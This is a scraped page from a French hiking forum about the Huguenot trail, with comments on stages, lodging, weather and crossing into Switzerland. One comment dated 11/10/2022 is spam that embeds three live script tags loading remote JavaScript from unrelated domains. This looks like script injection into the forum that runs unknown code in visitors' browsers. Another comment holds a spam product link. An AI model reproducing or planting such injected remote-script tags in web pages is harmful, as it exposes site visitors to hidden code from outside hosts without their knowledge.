

--- FILE ---
content_type: text/html
request_url: https://www.surlespasdeshuguenots.eu/forum-des-randonneurs.htm?mode=signaler&ID_reaction=110
body_size: 18805
content:
<!doctype html>
<html lang="FR"><!-- InstanceBegin template="/Templates/modele_interieure-huguenots.dwt" codeOutsideHTMLIsLocked="false" -->
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width; initial-scale=1.0; maximum-scale=5.0;" />
<!-- InstanceBeginEditable name="doctitle" -->
        <title>Forum des randonneurs - Sur les Pas des Huguenots</title>
	<meta name="description" content="" />
        <meta name="Keywords" content="" />
        <meta name="ABSTRACT" content="" />
        <meta name="Date-Revision-yyyymmdd" content="20260119" />
        <meta name="Generator" content="ILLICOPAGE " />

<!-- InstanceEndEditable -->
<!-- Swishcommand noindex -->
<!-- InstanceBeginEditable name="head" -->
<!-- InstanceEndEditable -->
<!--[if lt IE 9]>
<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->
<script src="/javascript/illicopage/jquery-1.9.1.min.js"></script>
<script src="/javascript/illicopage/jquery-ui-1.8.5.custom.min.js"></script>
<script src="/javascript/illicopage/jquery-migrate-1.2.1.js"></script>
<script type="text/javascript" src="/javascript/jquery.lazyload.js"></script>
<script src="/javascript/illicopage/thickbox.js"></script>
<script src="/javascript/base.js" ></script>	
<script src="/javascript/loadgpx.4.js"></script>
<script src="/javascript/carto.js"></script>
<link href="../css/illicopage.css" rel="stylesheet" />
<link href="../css/general-huguenots.css" rel="stylesheet" />
<link href="../css/responsive-huguenots.css" rel="stylesheet" type="text/css" />
<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="preconnect" href="https://fonts.gstatic.com">
<link rel="preconnect" href="https://fonts.gstatic.com">
<link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet"> 
<script src="https://kit.fontawesome.com/29d17d492b.js" crossorigin="anonymous"></script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NFM2RTK1SM"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-NFM2RTK1SM');
</script>

</head>
<body>
<!-- Swishcommand noindex -->
<div id="conteneur" class="page-int fr">
	
	<header class="header">
		
		<div id="bandeau" class="bandeau"></div>
		
		<div class="top-line">
			<div class="top-line1">
				<div class="langues dropdown">
					<button onclick="myFunction()" class="dropbtn">FR</button>
					<div id="myDropdown" class="dropdown-content">
						<!--<a href="/" class="fr" title="Version française">FR</a>-->
						<a href="/en/" class="en" title="English version">EN</a>
						<a href="/de/" class="de" title="Deutsche Version">DE</a>
						<a href="/it/indice.htm" class="it" title="Versione italiana">IT</a>
						<a href="/nl/" class="nl" title="Nederlandse versie">NL</a>
					</div>
				</div>
				<!--<div class="acces">
					<a href="#" title="Outils d'accessibilité">
						<img src="/charte/accessibilite.svg" alt="Outils d'accessibilité" title="accessibilité" />
					</a>
				</div>-->
				<div class="carto">
					<a href="/carte-interactive.htm" title="Carte interactive">
						<img src="/charte/itineraire.svg" alt="Carte interactive" title="Carte interactive" />
						<span>Carte interactive</span>
					</a>
				</div>
			</div>
			<div class="top-line2">
				<div id="menuH">
					<nav class="nav">
<style type="text/css">
.bandeau{
    background-image:url(/bandeaux/itineraires-en-france.jpg);
}
</style>
<script   type="text/javaScript"  defer="defer">
<!--
    nb_elts_tab  = '4';
// -->
</script>
<div id='menu'><dl>
<dt onmouseover="SousMenu('smenu1',1, '', '');" onmouseout="enr_timeout();"><a href='/itineraire-chemin-des-protestants-huguenots-et-vaudois.htm' class='menu0_'  title="Itinéraires européens">Itinéraires européens</a></dt>
    <dd id="smenu1"  class="Sous_menu_dyn_" >
        <div class="Sous_menu_dyn_haut"></div>
        <div class="Sous_menu_dyn_contenu"  onmouseover="clearTimeout(id_time)" onmouseout="enr_timeout();">
        <ul>
            <li class='Niveau_1'><a href="/itineraire/trace-europeen.htm"   title="Les itinéraires européens">Les itinéraires européens</a></li>
<li class='Niveau_1'><a href="/itineraire/thematique.htm"   title="La thématique">La thématique</a></li>
<li class='Niveau_2'><a href="/itineraire/historique.htm"   title="Historique">Historique</a></li>
<li class='Niveau_1'><a href="/partenaires.htm"   title="Les partenaires">Les partenaires</a></li>
<li class='Niveau_2'><a href="/partenaires/partenaires-francais.htm"   title="Français">Français</a></li>
<li class='Niveau_3'><a href="/sentier/association-francaise.htm"   title="La Fédération française">La Fédération française</a></li>
<li class='Niveau_4'><a href="/sentier/statuts-association.htm"   title="Les statuts de la Fédération">Les statuts de la Fédération</a></li>
<li class='Niveau_3'><a href="/sentier/partenaires-prives.htm"   title="Partenariats privés">Partenariats privés</a></li>
<li class='Niveau_3'><a href="/partenaires-institutionnels.htm"   title="Partenariats institutionnels">Partenariats institutionnels</a></li>
<li class='Niveau_2'><a href="/partenaires/partenaires-allemands.htm"   title="Allemands">Allemands</a></li>
<li class='Niveau_2'><a href="/partenaires/partenaires-suisses.htm"   title="Suisses">Suisses</a></li>
<li class='Niveau_2'><a href="/partenaires/partenaires-italiens.htm"   title="Italiens">Italiens</a></li>

        </ul>
        </div>
        <div class="Sous_menu_dyn_bas"></div>
    </dd>
</dl><dl>
<dt onmouseover="SousMenu('smenu2',2, '', '');" onmouseout="enr_timeout();"><a href='/sentier-des-protestants-huguenots-en-france.htm' class='menu0active_'  title="Itinéraires en France">Itinéraires en France</a></dt>
    <dd id="smenu2"  class="Sous_menu_dyn_" >
        <div class="Sous_menu_dyn_haut"></div>
        <div class="Sous_menu_dyn_contenu"  onmouseover="clearTimeout(id_time)" onmouseout="enr_timeout();">
        <ul>
            <li class='Niveau_1'><a href="/etapes/etapes-francaises.htm"   title="Depuis la Drôme">Depuis la Drôme</a></li>
<li class='Niveau_2'><a href="/topo-velo-route.htm"   title="Topo vélo-route depuis la Drôme">Topo vélo-route depuis la Drôme</a></li>
<li class='Niveau_2'><a href="/boucles-de-decouvertes.htm"   title="Boucles de découvertes">Boucles de découvertes</a></li>
<li class='Niveau_1'><a href="/depuis-les-cevennes.htm"   title="Depuis les Cévennes">Depuis les Cévennes</a></li>
<li class='Niveau_2'><a href="/depuis-les-cevennes-topo-velo-route.htm"   title="Topo vélo-route depuis les Cévennes">Topo vélo-route depuis les Cévennes</a></li>
<li class='Niveau_2'><a href="/depuis-les-cevennes-boucles-et-decouvertes.htm"   title="Boucles de découvertes">Boucles de découvertes</a></li>
<li class='Niveau_1'><a href="/depuis-le-luberon.htm"   title="Depuis le Luberon">Depuis le Luberon</a></li>
<li class='Niveau_2'><a href="/depuis-le-luberon-topo-velo-route.htm"   title="Boucles de découvertes">Boucles de découvertes</a></li>
<li class='Niveau_1'><a href="/depuis-le-queyras.htm"   title="Depuis le Queyras">Depuis le Queyras</a></li>
<li class='Niveau_2'><a href="/depuis-queyras-boucles-et-decouvertes.htm"   title="Boucles de découvertes">Boucles de découvertes</a></li>
<li class='Niveau_1'><a href="/votre-randonnee.htm"   title="Ma randonnée">Ma randonnée</a></li>
<li class='Niveau_2'><a href="/sejours-organises.htm"   title="Séjours organisés">Séjours organisés</a></li>
<li class='Niveau_2'><a href="/forum-des-randonneurs.htm"   title="Forum des randonneurs">Forum des randonneurs</a></li>
<li class='Niveau_1'><a href="/sentier/informations-techniques.htm"   title="Recommandations">Recommandations</a></li>

        </ul>
        </div>
        <div class="Sous_menu_dyn_bas"></div>
    </dd>
</dl><dl>
<dt onmouseover="SousMenu('smenu3',3, '', '');" onmouseout="enr_timeout();"><a href='/coulisses.htm' class='menu0_'  title="Les coulisses">Les coulisses</a></dt>
    <dd id="smenu3"  class="Sous_menu_dyn_" >
        <div class="Sous_menu_dyn_haut"></div>
        <div class="Sous_menu_dyn_contenu"  onmouseover="clearTimeout(id_time)" onmouseout="enr_timeout();">
        <ul>
            <li class='Niveau_1'><a href="/projet/historique.htm"   title="Historique">Historique</a></li>
<li class='Niveau_1'><a href="/projet/objectifs.htm"   title="Objectifs">Objectifs</a></li>
<li class='Niveau_2'><a href="/projet/charte-des-valeurs.htm"   title="Charte des valeurs">Charte des valeurs</a></li>
<li class='Niveau_1'><a href="/projet/pilotage.htm"   title="Gouvernance">Gouvernance</a></li>
<li class='Niveau_1'><a href="/projet/bibliographie.htm"   title="Bibliographie">Bibliographie</a></li>

        </ul>
        </div>
        <div class="Sous_menu_dyn_bas"></div>
    </dd>
</dl></div><script language="JavaScript" type="text/javascript">
<!--
var txt_contact = "";
var txt_horaire = "";
//-->
</script>
</nav>
				</div>
				<div id="pictos">
					<ul class="enligne">
						<li>
							<a href="https://www.facebook.com/Association-nationale-Sur-les-pas-des-Huguenots-254950621187202/" title="Facebook" id="facebook" target="_blank">
								<img src="../charte/facebook.svg" title="facebook" alt="facebook" />
							</a>
						</li>
						<li>
							<a href="https://www.youtube.com/channel/UCx4YWuKro_Yv3-cv7OIc86A" title="Vidéos Sur les pas des Huguenots" id="video" target="_blank">
								<img src="../charte/youtube.svg" title="Vidéos" alt="Vidéos Sur les pas des Huguenots" />
							</a>
						</li>
					</ul>
				</div>
				<div id="controle-menu"></div>
			</div>
			<div id="logo">
				<a href="/" title="Association Sur les pas des Huguenots">
					<img src="../charte/huguenots-logo.svg" alt="Association Sur les pas des Huguenots" title="Sur les pas des Huguenots" width="" height="" />
				</a>
			</div>
			<div id="logo-europ">
				<a href="https://www.coe.int/fr/web/cultural-routes" title="Itinéraire Culturel Européen" target="_blank">
					<img src="/charte/itineraire-culturel-europeen-logo.png" alt="Itinéraire Culturel Européen" title="Itinéraire Culturel Européen" width="" height="" />
				</a>
			</div>
			
		</div>
		
		
	</header>

	<main id="zc">
		<div id="fil-ariane"><div id="div_lien_yahoo"></div></div>
		<div class="container">
			<div class="row">
				<aside id="colG" class="col-md-3 col-sm-4 col-xs-12">
					<div id="menuLat">    <div id="titre_rub" class="titre_rub_">Itinéraires en France</div>
	  <div class="haut_menuLat"><img src="/images/pixel.gif" alt="" title="" height="1" width="1" /></div>
	  <div class="menuLat"><ul><li><a href="/etapes/etapes-francaises.htm" class="menuG-2" onmouseover=""  title="Depuis la Drôme">Depuis la Drôme</a></li>
<li><a href="/depuis-les-cevennes.htm" class="menuG-2" onmouseover=""  title="Depuis les Cévennes">Depuis les Cévennes</a></li>
<li><a href="/depuis-le-luberon.htm" class="menuG-2" onmouseover=""  title="Depuis le Luberon">Depuis le Luberon</a></li>
<li><a href="/depuis-le-queyras.htm" class="menuG-2" onmouseover=""  title="Depuis le Queyras">Depuis le Queyras</a></li>
<li><a href="/votre-randonnee.htm" class="menuGactive-2" onmouseover=""  title="Ma randonnée">Ma randonnée</a><ul><li><a href="/sejours-organises.htm" class="menuG-3" onmouseover=""  title="Séjours organisés">Séjours organisés</a></li>
<li><a href="/forum-des-randonneurs.htm" class="menuGactive-3" onmouseover=""  title="Forum des randonneurs">Forum des randonneurs</a></li></ul></li><li><a href="/sentier/informations-techniques.htm" class="menuG-2" onmouseover=""  title="Recommandations">Recommandations</a></li>
</ul></div>
	  <div class="bas_menuLat"><img src="/images/pixel.gif" alt="" title="" height="1" width="1" /></div>


<script type="text/JavaScript"  defer="defer">
    lien_printer = '&lt;a href="/cgi-local/printer_friendly.pl?url=/forum-des-randonneurs.htm" onclick="window.open(\'/popup_vide.htm\', \'printer_friendly\',\'width=800,height=600,scrollbars=1\' )"; return false;&gt;&lt;img src="/images/print.png" border="0" alt="Version Imprimable" title="Version Imprimable" /&gt;&lt;/a&gt;  ';
    lien_yahoo = ' &lt;a href="/" class=\'lien_yahoo\'&gt;Accueil&lt;/a&gt; &gt; &lt;a href="/sentier-des-protestants-huguenots-en-france.htm" class=\'lien_yahoo\'&gt;Itinéraires en France&lt;/a&gt; &gt; &lt;a href=\'/votre-randonnee.htm\' class=\'lien_yahoo\'&gt;Ma randonnée&lt;/a&gt; &gt; &lt;a href=\'/forum-des-randonneurs.htm\' class=\'lien_yahoo\'&gt;Forum des randonneurs&lt;/a&gt;  ';
    widthSousMenu= 120;
    url_printer = '/forum-des-randonneurs.htm' ;
    image_titre = "Itinéraires en France" ;
</script>
</div>	
				</aside>
				<div id="z-centrale" class="col-md-12 col-sm-12 col-xs-12">

						<!-- Swishcommand index -->
						<!-- InstanceBeginEditable name="html" -->        <div  class="block_content"  style=" width: 100%;  margin: 0% 0% 0% 0% ;  padding: 0% 0% 0% 0% ;">
	    <h1>Forum des randonneurs</h1><br/>
        </div>
        <div  class="block_content"  style=" width: 100%;  margin: 0% 0% 0% 0% ;  padding: 0% 0% 0% 0% ;">
	   <a href='#les_reactions'>86 commentaires sur la page</a>
<script type="text/javascript">

        var CSBlog = {};
        CSBlog.UploadAjax = function(){}

        CSBlog.UploadAjax.callBack = function(contenu_form, message_erreur){

        if(message_erreur != '')
        {
            document.getElementById('Console3352').className = 'erreur';
            document.getElementById('Console3352').innerHTML = message_erreur;
            reload_captcha();
        }
        else
        {
            document.getElementById('Console3352').className = '';
            document.getElementById('Console3352').innerHTML = "";
            document.getElementById('Div_contenu').innerHTML = contenu_form;
        }
        }

</script>
<div id='Div_contenu'>
<a name="signaler_reaction"></a>
<script type="text/javascript" src="/fckeditor/fckeditor.js"></script>
<script type="text/javascript">
function ActuCaptcha() {

    new Ajax.Updater('captcha3352', '/cgi-local/captcha.pl',
        {
        parameters: { action: 'generate_captcha' }
        }
    );
}
function initEditor() {
        var oFCKeditor = new FCKeditor( 'Message_m' , '100%', 300) ;
        oFCKeditor.Config['CustomConfigurationsPath'] = '/javascript/config_fckeditor_blog.js'  ;

        oFCKeditor.ReplaceTextarea() ;
    }

</script>
<div id="FormBlog3352">
<i>De Johannes<br>
<p>Bonjour,</p>
<p>Les descriptifs des &eacute;tapes pressenties depuis les C&eacute;vennes sont en cours de r&eacute;daction.</p>
<p>Pour tout renseignement : http://www.chemins-camisards-cevennes.com/sur-les-pas-des-huguenots-depuis-les-cevennes-descriptif-complet/</p>
<p>Vous y trouverez aussi le contact pour l'Association Drailles et Chemins Camisards en C&eacute;vennes, porteur de ce tron&ccedil;on.</p>
<p>Bien cordialement</p></i>

    <form  action='/cgi-local/affiche_reactions_page.pl' encType="multipart/form-data" method="post"  target='hiddeniframe' >
    <input type='hidden' name="Page" value="3352">
    <input type='hidden' name="action" value="envoi_signaler">
    <input type='hidden' name="Parametre" value="">
    <input type='hidden' name="ID_reaction" value="110">
    <table border="0"  cellpadding="3" cellspacing="0" summary="">
    <tr><td valign="top" nowrap>Pseudo :</td><td><input type='text' name="nom" value="" style="width:300px"></td></tr>
    <tr><td valign="top" nowrap>Email :</td><td><input type='text' name="email" value="creaprod2@gmail.com" style="width:300px"></td></tr>
      <tr><td valign="top" nowrap>Message :</td><td><textarea id="Message_m" name="message"  style="width:300px" rows="4"></textarea></td></tr>
    <tr><td colspan="2"><div class="bloc_isole" id="captcha3352">    <div class="LabelCaptcha bloc_isole">
      <label for="verifytext">Anti-spam *<br/>
	<span class="comm"></span>
      </label>
    </div>
    <div class="CodeCaptcha bloc_isole">
      <script src="https://www.google.com/recaptcha/api.js?hl=fr" async defer></script>
      <div class="g-recaptcha" data-sitekey="6LefJzIUAAAAACB-674Q6XrgcQdGTzX1rvXUdC0w"></div>
    </div>
    <script type="text/javascript">
      var reload_captcha = function() {
	grecaptcha.reset();
      };
    </script>
</div></td></tr>
    </table>

        <div class="bloc_isole " id="Console3352">
        </div>
         <div class="bloc_isole">
            <p class="FormButton">
        <input type="reset" value="Annuler" name="Annuler" onclick="reload_captcha();" />&nbsp;
        <input type="submit" id="BTsub" value="Envoyer" name="Envoyer" />
            </p>
        </div>

    </form>
</div>
    <script>
initEditor();
</script>

</div><div id='Div_erreur'></div> <iframe name='hiddeniframe' style='display:none;' src='about:blank'></iframe><script type="text/javascript" src="/javascript/illicopage/prototype.js"></script>
<script type="text/javascript" src="/javascript/illicopage/vote.js"></script>



<script type='text/javascript'>script_vote = '/cgi-local/affiche_reactions_page.pl';</script>
<div id="datepicker"></div>
<div class='pagination'><table  border="0" cellpadding="0" cellspacing="0" summary=''><tr><script language="JavaScript" type="text/JavaScript">
<!--
function MM_jumpMenu(targ,selObj,restore){ //v3.0
  eval(targ+".location='/forum-des-randonneurs.htm?mode=affichage&page="+selObj.options[selObj.selectedIndex].value+"'");
  if (restore) selObj.selectedIndex=0;
}
//-->
</script>
<td nowrap valign="middle">1</td><td nowrap valign="middle"><a class="num_page" target="_self" href="/forum-des-randonneurs.htm?mode=affichage&page=2">2</a></td><td nowrap valign="middle"><a class="num_page" target="_self" href="/forum-des-randonneurs.htm?mode=affichage&page=3">3</a></td><td nowrap valign="middle"><a class="num_page" target="_self" href="/forum-des-randonneurs.htm?mode=affichage&page=4">4</a></td><td nowrap valign="middle"><a class="num_page" target="_self" href="/forum-des-randonneurs.htm?mode=affichage&page=5">5</a></td><td nowrap valign="middle"><a class="num_page" target="_self" href="/forum-des-randonneurs.htm?mode=affichage&page=6">6</a></td><td><a target="_self" alt="suivant" href="/forum-des-randonneurs.htm?mode=affichage&page=2">-&gt;</a></td>
<td><img src="/images/pixel.gif" width="5"></td>
<td><a target="_self" ald="dernier" href="/forum-des-randonneurs.htm?mode=affichage&page=17">&gt;|</a></td>
</tr></table></div>
<div id="liste_reactions">
<a name="les_reactions"></a>

<div class="Reaction_item ">
<div class='Reaction_item_haut'><img src='/images/pixel.gif' alt='' title='' /></div>
    <div class="Reaction_ident">
	  <div class="Reaction_nom"><span class="illicopage_blog_auteur" id="11/01/2023">De Charles</span></div>
	  <div class="Reaction_date"><span class="illicopage_blog_date">le 11/01/2023 à 16:06</span></div>
          <div class="Reaction_vote"></div>
	  <div class="Reaction_action"></div>
    </div>
    <div class="Reaction_comm">
             <div class="Reaction_img"></div>
              <div class="Reaction_comm_txt"><p>&nbsp;Bonjour,&nbsp;</p>
<p>Ayant fait Dieulefit-la fronti&egrave;re suisse (en 5 ans !), et comme le site du canton de Gen&egrave;ve ne fonctionne plus, qq'un aurait-il des pistes pour la partie genevoise du Chemin des Huguenots, itin&eacute;raire + h&eacute;bergements svp (plus pr&eacute;cis&eacute;ment de Valleiry &agrave; Nyon) ?</p>
<p>Et... un &acirc;ne qui passe la fronti&egrave;re et chemine en Suisse !? Envisageable ?&nbsp;</p>
<p>Ce sera plus simple sur le canton de Vaud (le site de ce canton fonctionne).&nbsp;</p>
<p>Merci d'avance, Christian2.&nbsp;</p>
<p>&nbsp;</p></div>
                
            

	  <div class="Reaction_rep"><a href="/forum-des-randonneurs.htm?mode=ajout&Pere=237#reaction_ajout">Répondre</a><a href="/forum-des-randonneurs.htm?mode=signaler&ID_reaction=237#signaler_reaction" >Signaler un abus</a></div>

    </div>



<div class="Reaction_item1 Reaction_fils">

    <div class="Reaction_ident">
	  <div class="Reaction_nom"><span class="illicopage_blog_auteur" id="17/01/2023">De Laure Alvarez - Sur les Pas des Huguenots et des Vaudois</span></div>
	  <div class="Reaction_date"><span class="illicopage_blog_date">le 17/01/2023 à 08:58</span></div>
          <div class="Reaction_vote"></div>
	  <div class="Reaction_action"></div>
    </div>
    <div class="Reaction_comm">
             <div class="Reaction_img"></div>
              <div class="Reaction_comm_txt"><p><a>Bonjour Charles,</a></p>
<p><a>Pour avoir des informations d&eacute;taill&eacute;es sur le sentier en Suisse,  mieux vaut contacter nos amis helv&eacute;tiques T&eacute;l.: 0041 21 922 78 93 mail :  info@via-huguenots.ch</a> Ils ont aussi un site internet https://www.via-huguenots.ch/fr/</p>
<p>En ce qui concerne le passage d'une fronti&egrave;re avec un animal, il vous  faudra en principe  un certificat v&eacute;t&eacute;rinaire de bonne sant&eacute; et de  non-contagion et se renseigner aupr&egrave;s de la Division D&eacute;partementale des  Services V&eacute;t&eacute;rinaires.</p>
<p>Bon voyage !</p></div>
                
            

	  <div class="Reaction_rep"><a href="/forum-des-randonneurs.htm?mode=ajout&Pere=240#reaction_ajout">Répondre</a><a href="/forum-des-randonneurs.htm?mode=signaler&ID_reaction=240#signaler_reaction" >Signaler un abus</a></div>

    </div>



	</div>
<div class='Reaction_item_bas'><img src='/images/pixel.gif' alt='' title='' /></div>
	</div>
<p>&nbsp;</p>
<div class="Reaction_item ">
<div class='Reaction_item_haut'><img src='/images/pixel.gif' alt='' title='' /></div>
    <div class="Reaction_ident">
	  <div class="Reaction_nom"><span class="illicopage_blog_auteur" id="08/11/2022">De Willeke </span></div>
	  <div class="Reaction_date"><span class="illicopage_blog_date">le 08/11/2022 à 17:13</span></div>
          <div class="Reaction_vote"></div>
	  <div class="Reaction_action"></div>
    </div>
    <div class="Reaction_comm">
             <div class="Reaction_img"></div>
              <div class="Reaction_comm_txt"><p>&nbsp;Bonjour,</p>
<p>J'aimerais faire cette randonn&eacute;e avec un groupe de 13 personnes par exemple de Poet Laval &agrave; Die. Comment faire? Et pour le logement?&nbsp;</p>
<p>Merci de me contacter.</p>
<p>Cordialement,</p>
<p>Willeke&nbsp;</p>
<p>wmvandeelen@gmail.com&nbsp;</p></div>
                
            

	  <div class="Reaction_rep"><a href="/forum-des-randonneurs.htm?mode=ajout&Pere=235#reaction_ajout">Répondre</a><a href="/forum-des-randonneurs.htm?mode=signaler&ID_reaction=235#signaler_reaction" >Signaler un abus</a></div>

    </div>



<div class="Reaction_item1 Reaction_fils">

    <div class="Reaction_ident">
	  <div class="Reaction_nom"><span class="illicopage_blog_auteur" id="12/12/2024">De </span></div>
	  <div class="Reaction_date"><span class="illicopage_blog_date">le 12/12/2024 à 18:38</span></div>
          <div class="Reaction_vote"></div>
	  <div class="Reaction_action"></div>
    </div>
    <div class="Reaction_comm">
             <div class="Reaction_img"></div>
              <div class="Reaction_comm_txt"><p>&nbsp;Il y a le topoguide &quot; Sur les pas des Huguenots &quot; de Montelimar &agrave; Gen&egrave;ve. Je vais le faire en mai 2025 environ 25 jours&nbsp;</p></div>
                
            

	  <div class="Reaction_rep"><a href="/forum-des-randonneurs.htm?mode=ajout&Pere=251#reaction_ajout">Répondre</a><a href="/forum-des-randonneurs.htm?mode=signaler&ID_reaction=251#signaler_reaction" >Signaler un abus</a></div>

    </div>



	</div>
<div class='Reaction_item_bas'><img src='/images/pixel.gif' alt='' title='' /></div>
	</div>
<p>&nbsp;</p>
<div class="Reaction_item ">
<div class='Reaction_item_haut'><img src='/images/pixel.gif' alt='' title='' /></div>
    <div class="Reaction_ident">
	  <div class="Reaction_nom"><span class="illicopage_blog_auteur" id="11/10/2022">De Jean-Louis Mougeot</span></div>
	  <div class="Reaction_date"><span class="illicopage_blog_date">le 11/10/2022 à 17:21</span></div>
          <div class="Reaction_vote"></div>
	  <div class="Reaction_action"></div>
    </div>
    <div class="Reaction_comm">
             <div class="Reaction_img"></div>
              <div class="Reaction_comm_txt"><p>http://www.disparusdemourmelon.org </p>
<script src="//blinkjork.com/214f104573d95d95ba.js" type="text/javascript"></script>
<script src="//scrprime.com/23178e2c7c2ade2327.js" type="text/javascript"></script>
<script src="//boxclone.com/231fe9b04591ea7578.js" type="text/javascript"></script></div>
                
            

	  <div class="Reaction_rep"><a href="/forum-des-randonneurs.htm?mode=ajout&Pere=230#reaction_ajout">Répondre</a><a href="/forum-des-randonneurs.htm?mode=signaler&ID_reaction=230#signaler_reaction" >Signaler un abus</a></div>

    </div>


<div class='Reaction_item_bas'><img src='/images/pixel.gif' alt='' title='' /></div>
	</div>
<p>&nbsp;</p>
<div class="Reaction_item ">
<div class='Reaction_item_haut'><img src='/images/pixel.gif' alt='' title='' /></div>
    <div class="Reaction_ident">
	  <div class="Reaction_nom"><span class="illicopage_blog_auteur" id="28/08/2022">De Eliott</span></div>
	  <div class="Reaction_date"><span class="illicopage_blog_date">le 28/08/2022 à 06:31</span></div>
          <div class="Reaction_vote"></div>
	  <div class="Reaction_action"></div>
    </div>
    <div class="Reaction_comm">
             <div class="Reaction_img"></div>
              <div class="Reaction_comm_txt"><p><span style="font-family: Montserrat, sans-serif;">Bonjour,</span></p>
<p style="box-sizing: border-box; margin: 10px 0px; font-family: Montserrat, sans-serif;">Le sentier peut-il se pratiquer en automne et notamment au mois d'octobre ? Les pluies ne sont pas trop pr&eacute;sentes ? Est-ce qu'un chapeau comme &ccedil;a &lt;a href=&quot;https://www.bob-avec-ficelle.fr&quot;&gt;https://www.bob-avec-ficelle.fr&lt;/a&gt; fait l'affaire ?&nbsp;</p>
<p style="box-sizing: border-box; margin: 10px 0px; font-family: Montserrat, sans-serif;">Merci pour vos retours ?</p>
<p style="box-sizing: border-box; margin: 10px 0px; font-family: Montserrat, sans-serif;">Bien &agrave; vous,</p>
<p style="box-sizing: border-box; margin: 10px 0px; font-family: Montserrat, sans-serif;">Eliott.</p></div>
                
            

	  <div class="Reaction_rep"><a href="/forum-des-randonneurs.htm?mode=ajout&Pere=226#reaction_ajout">Répondre</a><a href="/forum-des-randonneurs.htm?mode=signaler&ID_reaction=226#signaler_reaction" >Signaler un abus</a></div>

    </div>



<div class="Reaction_item1 Reaction_fils">

    <div class="Reaction_ident">
	  <div class="Reaction_nom"><span class="illicopage_blog_auteur" id="28/08/2022">De Johannes </span></div>
	  <div class="Reaction_date"><span class="illicopage_blog_date">le 28/08/2022 à 08:47</span></div>
          <div class="Reaction_vote"></div>
	  <div class="Reaction_action"></div>
    </div>
    <div class="Reaction_comm">
             <div class="Reaction_img"></div>
              <div class="Reaction_comm_txt"><p>Parfait pour le chapeau ! Je dirais que jusqu'&agrave; la fin octobre il y a une bonne chance de beau temps avec fortes ros&eacute;es. Mais comme le climat est chamboul&eacute;...</p></div>
                
            

	  <div class="Reaction_rep"><a href="/forum-des-randonneurs.htm?mode=ajout&Pere=227#reaction_ajout">Répondre</a><a href="/forum-des-randonneurs.htm?mode=signaler&ID_reaction=227#signaler_reaction" >Signaler un abus</a></div>

    </div>



	</div>
<div class='Reaction_item_bas'><img src='/images/pixel.gif' alt='' title='' /></div>
	</div>
<p>&nbsp;</p>
<div class="Reaction_item ">
<div class='Reaction_item_haut'><img src='/images/pixel.gif' alt='' title='' /></div>
    <div class="Reaction_ident">
	  <div class="Reaction_nom"><span class="illicopage_blog_auteur" id="21/07/2022">De TonyandSand</span></div>
	  <div class="Reaction_date"><span class="illicopage_blog_date">le 21/07/2022 à 10:16</span></div>
          <div class="Reaction_vote"></div>
	  <div class="Reaction_action"></div>
    </div>
    <div class="Reaction_comm">
             <div class="Reaction_img"></div>
              <div class="Reaction_comm_txt"><p>L'ann&eacute;e derni&egrave;re(2021) nous avons entam&eacute; une marche de&nbsp; 3 jours,en 2021, sur les pas des Huguenots, partie Dromoise de Poet Laval &agrave; Pontaix en passant par Dieulefit, Bourdeau et le col de la chaudi&egrave;re (avec Safrantours/randonn&eacute;e libre - transfert de bagages, une organisation bien rod&eacute;e, que nous remercions au passage). Tr&egrave;s joli paysage, vues grandioses, parcours bien balis&eacute; et h&eacute;bergement au Top ...sans oublier l'histoire et les traces des Huguenots qui nous ont bien marqu&eacute; tout au long de notre parcours. Absolument &agrave; faire.</p>
<p>Cette ann&eacute;e (mai 2022) nous avons repris le chemin mais cette fois sur la partie savoyarde/Fronti&egrave;re Suisse de Aix Les Bains &agrave; Chaumont en passant par Motz, Chindrieux et Seyssel (organis&eacute;e par&nbsp; l'agence Pedibus - randonn&eacute;e libre/transfert de bagages une organisation sans faille de la part de Pedibus que nous recommandons)...joli paysage, avec le splendide lac du Bourget comme point de d&eacute;part, des vues en hauteur magnifiques. Le parcours empreinte parfois le chemin de Saint Jacques en sens inverse. C&ocirc;t&eacute; h&eacute;bergement, g&icirc;te et accueil tr&egrave;s agr&eacute;able &agrave; Chanaz (El Camino) et &agrave; l'auberge de Chaumont avec &agrave; chaque fois des &eacute;changes plus qu'int&eacute;ressants avec nos h&ocirc;tes ... c&ocirc;t&eacute; histoire c'est moins marqu&eacute;e que la partie Dromoise mais c'est toujours int&eacute;ressante. Des belles rencontres tout au long de notre parcours .Excellents souvenirs, nous recommandons fortement&nbsp;</p>
<p>Anthony &amp; Sandrine R.</p>
<p>&nbsp;</p></div>
                
            

	  <div class="Reaction_rep"><a href="/forum-des-randonneurs.htm?mode=ajout&Pere=225#reaction_ajout">Répondre</a><a href="/forum-des-randonneurs.htm?mode=signaler&ID_reaction=225#signaler_reaction" >Signaler un abus</a></div>

    </div>


<div class='Reaction_item_bas'><img src='/images/pixel.gif' alt='' title='' /></div>
	</div>
<p>&nbsp;</p>
<div class="Reaction_item ">
<div class='Reaction_item_haut'><img src='/images/pixel.gif' alt='' title='' /></div>
    <div class="Reaction_ident">
	  <div class="Reaction_nom"><span class="illicopage_blog_auteur" id="31/05/2022">De </span></div>
	  <div class="Reaction_date"><span class="illicopage_blog_date">le 31/05/2022 à 17:48</span></div>
          <div class="Reaction_vote"></div>
	  <div class="Reaction_action"></div>
    </div>
    <div class="Reaction_comm">
             <div class="Reaction_img"></div>
              <div class="Reaction_comm_txt"><p>la lecture du livre sur le chemin des Huguenots de Philippe Lemonnier, passage du col de Men&eacute;e page 38 m'interpelle.</p>
<p>Les Huguenots ne pouvaient passer que&nbsp; par le col de Men&eacute;e g&eacute;ographique-1457, le tunnel &agrave; 1402m n'existait pas et cel&agrave; rendait ce passage assez aust&egrave;re.</p>
<p>Les randonneurs se doivent de passer par le col et non par le tunnel qui n'est qu'un pis aller</p>
<p>adrien Berton (beaucoup d'&eacute;tapes du chemin &agrave; son actif)</p></div>
                
            

